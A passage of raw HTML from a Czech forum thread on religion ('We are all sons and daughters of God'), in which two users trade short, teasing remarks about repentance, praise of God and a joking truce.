                    $("#rplad_6970f7cd61349").css({ 'text-align': 'center' }).html('<i class="fa fa-exclamation-triangle" style="float:left;color:red;width: 90px;height: 100%;"></i><span style="color:red;display:block;font-size:16px;">Detekovali jsme u Vás AdBlock (Nástroj pro blokování reklam)</span> Mějte prosím na paměti, že téměř veškerý náš zdroj příjmů na provoz je pouze z reklamy. Pokud nás chcete podpořit, vypněte prosím AdBlock pro Chatujme.cz nebo nás <a style="font-size:18px;color:red;text-decoration:underline;" href="https://napoveda.chatujme.cz/financni-podpora">podpořte jiným způsobem</a>.').attr("id", "ablck");
                }
            }
        }, 1);
    });


</script>


<div class="postbody mainbody row " style="margin:-15px;" id="p654" data-admin="FALSE">
    <style>
        .adtitle { background: red !important; }
        .adtitle a { color:white; font-weight:bold; }
    </style>
    <div class="title col-md-12 adtitle">
        <div class="col-md-9">
            <div style="display:inline-block">
                <a href="#" class="user">Reklama</a>
            </div>
        </div>
        <div class="col-md-3 time">
        </div>
    </div>
    <div class="col-md-12 text">

        <div class="body">
            <div id="rplad_6970f7cd61349"></div>
                <style>
                    #ssp-zone-328636 {
                        margin:0 auto;
                    }
                </style>
                <div id="ssp-zone-328636"></div>
                <script>
                    sssp.getAds([
                        {
                            "zoneId": 328636,			/* unikátní identifikátor reklamní zóny */
                            "id": "ssp-zone-328636",	/* ID elementu, do kterého se vypisuje reklama */
                            "width": 320,	/* maximální šířka reklamy v zóně */
                            "height": 100	/* maximální výška reklamy v zóně */
                        }
                    ]);
                </script>
        </div>

        <br class="clear">
    </div>
</div>                    </div>
                    <div class="prispevek">

<div id="p28231" data-admin="FALSE" itemscope itemtype="https://schema.org/Comment" class="postbody row proot">
    <meta itemprop="dateCreated" content="2024-04-18T16:43:07+02:00">
    <meta itemprop="position" content="28231">
    <div class="mainbody row">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/jitrnice" class="user unisex"><span itemprop="name">jitrnice</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span itemprop="headline" class="subject" data-toggle="tooltip" title=""></span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="18.04.24 16:43:07">18.04.24 16:43:07</span>
                |
                <a title="Příspěvek ID 28231" href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822?lpid=28231#p28231">
                    #28231                 </a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent" itemprop="text">
                        <p><img src="//static.chatujme.cz/smiles/6266.gif" alt="&amp;ast;6266&amp;ast;"
title="Smajlík z kategorie Uvítací/Rozloučení" /> Mějte se a nezlobte <img
src="//static.chatujme.cz/smiles/6266.gif" alt="&amp;ast;6266&amp;ast;"
title="Smajlík z kategorie Uvítací/Rozloučení" /></p>

                    </div>
                </div>
                <div class="col-md-1 col-xs-1 diskuze_postbar">
                    <img loading="lazy" src="//static.chatujme.cz//icons/default/106.jpg?1769011149" style="margin-top:5px"><br>
                </div>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822/loginForPost?postid=28231&amp;paginator-page=543">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-28231">



                        <script>$('[data-toggle="tooltip"]').tooltip();</script>

</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>


<div
        class="postbody parentbody row    "
        id="p28241"
        style="position:relative;padding-left: 30px"
        data-root="28231"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="28231">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="1">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE:">RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="18.04.24 16:57:45">18.04.24 16:57:45</span>
                |
                <a title="Příspěvek ID 28241" href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822?lpid=28241#p28241">#28241 (1)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p><img src="//static.chatujme.cz/smiles/6266.gif" alt="&amp;ast;6266&amp;ast;"
title="Smajlík z kategorie Uvítací/Rozloučení" /> Mám se a nezlobím se na
Vás. <img src="//static.chatujme.cz/smiles/6266.gif"
alt="&amp;ast;6266&amp;ast;" title="Smajlík z kategorie Uvítací/Rozloučení"
/></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769011149" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822/loginForPost?postid=28241&amp;paginator-page=543">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-28241">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>

            </div>
            <div class="prispevek" >


<div id="p28230" data-admin="FALSE" itemscope itemtype="https://schema.org/Comment" class="postbody row proot">
    <meta itemprop="dateCreated" content="2024-04-18T16:42:41+02:00">
    <meta itemprop="position" content="28230">
    <div class="mainbody row">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/jitrnice" class="user unisex"><span itemprop="name">jitrnice</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span itemprop="headline" class="subject" data-toggle="tooltip" title=""></span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="18.04.24 16:42:41">18.04.24 16:42:41</span>
                |
                <a title="Příspěvek ID 28230" href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822?lpid=28230#p28230">
                    #28230                 </a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent" itemprop="text">
                        <p><img src="//static.chatujme.cz/smiles/27179.gif"
alt="&amp;ast;27179&amp;ast;" title="Smajlík - Hahaha" /> To učí v kostele
<img src="//static.chatujme.cz/smiles/27179.gif" alt="&amp;ast;27179&amp;ast;"
title="Smajlík - Hahaha" /> Pravé pokání musí pramenit ze srdce</p>

                    </div>
                </div>
                <div class="col-md-1 col-xs-1 diskuze_postbar">
                    <img loading="lazy" src="//static.chatujme.cz//icons/default/106.jpg?1769011149" style="margin-top:5px"><br>
                </div>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822/loginForPost?postid=28230&amp;paginator-page=543">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-28230">



                        <script>$('[data-toggle="tooltip"]').tooltip();</script>

</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>


<div
        class="postbody parentbody row    "
        id="p28240"
        style="position:relative;padding-left: 30px"
        data-root="28230"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="28230">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="1">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE:">RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="18.04.24 16:56:01">18.04.24 16:56:01</span>
                |
                <a title="Příspěvek ID 28240" href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822?lpid=28240#p28240">#28240 (1)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Ano, pokání musí pramenit v duši, v srdci i v mysli. . . <img
src="//static.chatujme.cz/smiles/33792.gif" alt="&amp;ast;33792&amp;ast;"
title="Smajlík z kategorie Romantické" /></p>

<p>A nešetřete silami, máme příměří, nemusíte se tedy bát. <img
src="//static.chatujme.cz/smiles/33792.gif" alt="&amp;ast;33792&amp;ast;"
title="Smajlík z kategorie Romantické" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769011149" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822/loginForPost?postid=28240&amp;paginator-page=543">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-28240">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>

            </div>
            <div class="prispevek" >

<script>
    $(document).ready( function() {
        window.setTimeout( function() {
            var bottomad = $('#bottomAd');
            if (bottomad.length == 1) {
                if (bottomad.height() == 0) {
                    $("#rplad_6970f7cd66573").css({ 'text-align': 'center' }).html('<i class="fa fa-exclamation-triangle" style="float:left;color:red;width: 90px;height: 100%;"></i><span style="color:red;display:block;font-size:16px;">Detekovali jsme u Vás AdBlock (Nástroj pro blokování reklam)</span> Mějte prosím na paměti, že téměř veškerý náš zdroj příjmů na provoz je pouze z reklamy. Pokud nás chcete podpořit, vypněte prosím AdBlock pro Chatujme.cz nebo nás <a style="font-size:18px;color:red;text-decoration:underline;" href="https://napoveda.chatujme.cz/financni-podpora">podpořte jiným způsobem</a>.').attr("id", "ablck");
                }
            }
        }, 1);
    });


</script>


<div class="postbody mainbody row " style="margin:-15px;" id="p654" data-admin="FALSE">
    <style>
        .adtitle { background: red !important; }
        .adtitle a { color:white; font-weight:bold; }
    </style>
    <div class="title col-md-12 adtitle">
        <div class="col-md-9">
            <div style="display:inline-block">
                <a href="#" class="user">Reklama</a>
            </div>
        </div>
        <div class="col-md-3 time">
        </div>
    </div>
    <div class="col-md-12 text">

        <div class="body">
            <div id="rplad_6970f7cd66573"></div>
                <style>
                    #ssp-zone-328639 {
                        margin:0 auto;
                    }
                </style>
                <div id="ssp-zone-328639"></div>
                <script>
                    sssp.getAds([
                        {
                            "zoneId": 328639,			/* unikátní identifikátor reklamní zóny */
                            "id": "ssp-zone-328639",	/* ID elementu, do kterého se vypisuje reklama */
                            "width": 728,	/* maximální šířka reklamy v zóně */
                            "height": 90	/* maximální výška reklamy v zóně */
                        }
                    ]);
                </script>
        </div>

        <br class="clear">
    </div>
</div>                    </div>
                    <div class="prispevek">

<div id="p28229" data-admin="FALSE" itemscope itemtype="https://schema.org/Comment" class="postbody row proot">
    <meta itemprop="dateCreated" content="2024-04-18T16:41:54+02:00">
    <meta itemprop="position" content="28229">
    <div class="mainbody row">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/jitrnice" class="user unisex"><span itemprop="name">jitrnice</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span itemprop="headline" class="subject" data-toggle="tooltip" title=""></span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="18.04.24 16:41:54">18.04.24 16:41:54</span>
                |
                <a title="Příspěvek ID 28229" href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822?lpid=28229#p28229">
                    #28229                 </a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent" itemprop="text">
                        <p><img src="//static.chatujme.cz/smiles/23443.gif"
alt="&amp;ast;23443&amp;ast;" title="Smajlík z kategorie Činnosti" />
Vyhlašuje se opět týdenní příměří <img
src="//static.chatujme.cz/smiles/7213.gif" alt="&amp;ast;7213&amp;ast;"
title="Smajlík z kategorie Postavičky" /> <img
src="//static.chatujme.cz/smiles/7213.gif" alt="&amp;ast;7213&amp;ast;"
title="Smajlík z kategorie Postavičky" /> Kdo úmluvu poruší odříká 2O
krát otčenáš <img src="//static.chatujme.cz/smiles/27179.gif"
alt="&amp;ast;27179&amp;ast;" title="Smajlík - Hahaha" /></p>

                    </div>
                </div>
                <div class="col-md-1 col-xs-1 diskuze_postbar">
                    <img loading="lazy" src="//static.chatujme.cz//icons/default/106.jpg?1769011149" style="margin-top:5px"><br>
                </div>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822/loginForPost?postid=28229&amp;paginator-page=543">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-28229">



                        <script>$('[data-toggle="tooltip"]').tooltip();</script>

</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>


<div
        class="postbody parentbody row    "
        id="p28239"
        style="position:relative;padding-left: 30px"
        data-root="28229"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="28229">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="1">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE:">RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="18.04.24 16:53:23">18.04.24 16:53:23</span>
                |
                <a title="Příspěvek ID 28239" href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822?lpid=28239#p28239">#28239 (1)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p><img src="//static.chatujme.cz/smiles/34041.gif"
alt="&amp;ast;34041&amp;ast;" title="Smajlík z kategorie Gesta" /> Příměří
beru! Ruku na to! <img src="//static.chatujme.cz/smiles/6904.gif"
alt="&amp;ast;6904&amp;ast;" title="Smajlík z kategorie Romantické" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769011149" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822/loginForPost?postid=28239&amp;paginator-page=543">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-28239">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>

            </div>
            <div class="prispevek" >


<div id="p28227" data-admin="FALSE" itemscope itemtype="https://schema.org/Comment" class="postbody row proot">
    <meta itemprop="dateCreated" content="2024-04-18T16:40:30+02:00">
    <meta itemprop="position" content="28227">
    <div class="mainbody row">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/jitrnice" class="user unisex"><span itemprop="name">jitrnice</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span itemprop="headline" class="subject" data-toggle="tooltip" title=""></span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="18.04.24 16:40:30">18.04.24 16:40:30</span>
                |
                <a title="Příspěvek ID 28227" href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822?lpid=28227#p28227">
                    #28227                 </a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent" itemprop="text">
                        <p>Chvalme ale ne veřejně jak Farizeové nýbrž soukromě a s pokorou</p>

                    </div>
                </div>
                <div class="col-md-1 col-xs-1 diskuze_postbar">
                    <img loading="lazy" src="//static.chatujme.cz//icons/default/106.jpg?1769011149" style="margin-top:5px"><br>
                </div>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822/loginForPost?postid=28227&amp;paginator-page=543">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-28227">



                        <script>$('[data-toggle="tooltip"]').tooltip();</script>

</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>


<div
        class="postbody parentbody row    "
        id="p28238"
        style="position:relative;padding-left: 30px"
        data-root="28227"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="28227">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="1">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE:">RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="18.04.24 16:52:21">18.04.24 16:52:21</span>
                |
                <a title="Příspěvek ID 28238" href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822?lpid=28238#p28238">#28238 (1)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p><img src="//static.chatujme.cz/smiles/14586.gif"
alt="&amp;ast;14586&amp;ast;" title="Smajlík z kategorie Emoce" /> Tím
neomluvíte, že jste Tatínka, našeho jediného Boha, dosud NIKDY
nepochválil. <img src="//static.chatujme.cz/smiles/4502.gif"
alt="&amp;ast;4502&amp;ast;" title="Smajlík z kategorie Gesta" /></p>

<p><img src="//static.chatujme.cz/smiles/2386.gif" alt="&amp;ast;2386&amp;ast;"
title="Smajlík z kategorie Činnosti" /> A jak to vím? POPŘEMÝŠLEJTE O TOM.
. . <img src="//static.chatujme.cz/smiles/34694.gif"
alt="&amp;ast;34694&amp;ast;" title="Smajlík z kategorie Emoce" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769011149" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822/loginForPost?postid=28238&amp;paginator-page=543">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-28238">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>

            </div>
            <div class="prispevek" >


<div id="p28225" data-admin="FALSE" itemscope itemtype="https://schema.org/Comment" class="postbody row proot">
    <meta itemprop="dateCreated" content="2024-04-18T16:38:56+02:00">
    <meta itemprop="position" content="28225">
    <div class="mainbody row">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/jitrnice" class="user unisex"><span itemprop="name">jitrnice</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span itemprop="headline" class="subject" data-toggle="tooltip" title=""></span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="18.04.24 16:38:56">18.04.24 16:38:56</span>
                |
                <a title="Příspěvek ID 28225" href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822?lpid=28225#p28225">
                    #28225                 </a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent" itemprop="text">
                        <p><img src="//static.chatujme.cz/smiles/3456.gif" alt="&amp;ast;3456&amp;ast;"
title="Smajlík z kategorie Emoce" /> A že těch jedinců a skupin je <img
src="//static.chatujme.cz/smiles/10501.gif" alt="&amp;ast;10501&amp;ast;"
title="Smajlík z kategorie Činnosti" /></p>

                    </div>
                </div>
                <div class="col-md-1 col-xs-1 diskuze_postbar">
                    <img loading="lazy" src="//static.chatujme.cz//icons/default/106.jpg?1769011149" style="margin-top:5px"><br>
                </div>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822/loginForPost?postid=28225&amp;paginator-page=543">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-28225">



                        <script>$('[data-toggle="tooltip"]').tooltip();</script>

</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>


<div
        class="postbody parentbody row    "
        id="p28237"
        style="position:relative;padding-left: 30px"
        data-root="28225"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="28225">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="1">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE:">RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="18.04.24 16:50:09">18.04.24 16:50:09</span>
                |
                <a title="Příspěvek ID 28237" href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822?lpid=28237#p28237">#28237 (1)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p><img src="//static.chatujme.cz/smiles/22640.gif"
alt="&amp;ast;22640&amp;ast;" title="Smajlík z kategorie Emoce" /> Jistě je
navštěvujete pravidelně! <img src="//static.chatujme.cz/smiles/6578.gif"
alt="&amp;ast;6578&amp;ast;" title="Smajlík z kategorie Emoce" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769011149" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822/loginForPost?postid=28237&amp;paginator-page=543">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-28237">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>

            </div>
            <div class="prispevek" >


<div id="p28223" data-admin="FALSE" itemscope itemtype="https://schema.org/Comment" class="postbody row proot">
    <meta itemprop="dateCreated" content="2024-04-18T16:37:54+02:00">
    <meta itemprop="position" content="28223">
    <div class="mainbody row">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/jitrnice" class="user unisex"><span itemprop="name">jitrnice</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span itemprop="headline" class="subject" data-toggle="tooltip" title=""></span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="18.04.24 16:37:54">18.04.24 16:37:54</span>
                |
                <a title="Příspěvek ID 28223" href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822?lpid=28223#p28223">
                    #28223                 </a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent" itemprop="text">
                        <p>Jméno pravého Boha zneužívají krom Tebe i jiní to si nevěděl <img
src="//static.chatujme.cz/smiles/27179.gif" alt="&amp;ast;27179&amp;ast;"
title="Smajlík - Hahaha" /> ??</p>

                    </div>
                </div>
                <div class="col-md-1 col-xs-1 diskuze_postbar">
                    <img loading="lazy" src="//static.chatujme.cz//icons/default/106.jpg?1769011149" style="margin-top:5px"><br>
                </div>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822/loginForPost?postid=28223&amp;paginator-page=543">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-28223">



                        <script>$('[data-toggle="tooltip"]').tooltip();</script>

</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>


<div
        class="postbody parentbody row    "
        id="p28236"
        style="position:relative;padding-left: 30px"
        data-root="28223"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="28223">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="1">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE:">RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="18.04.24 16:49:17">18.04.24 16:49:17</span>
                |
                <a title="Příspěvek ID 28236" href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822?lpid=28236#p28236">#28236 (1)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p><img src="//static.chatujme.cz/smiles/33770.gif"
alt="&amp;ast;33770&amp;ast;" title="Smajlík z kategorie Romantické" />
ODPOUŠTÍM VÁM, chápu Vaše dlouhodobé psychické onemocnění! <img
src="//static.chatujme.cz/smiles/14586.gif" alt="&amp;ast;14586&amp;ast;"
title="Smajlík z kategorie Emoce" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769011149" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822/loginForPost?postid=28236&amp;paginator-page=543">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-28236">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>

            </div>
                <script>
                    $(".trees .tree_parent, .trees .tree_parent_last").hover(
                        function() {
                            root_id = $(this).closest(".trees").data("root-id");
                            level_id = $(this).data("level");
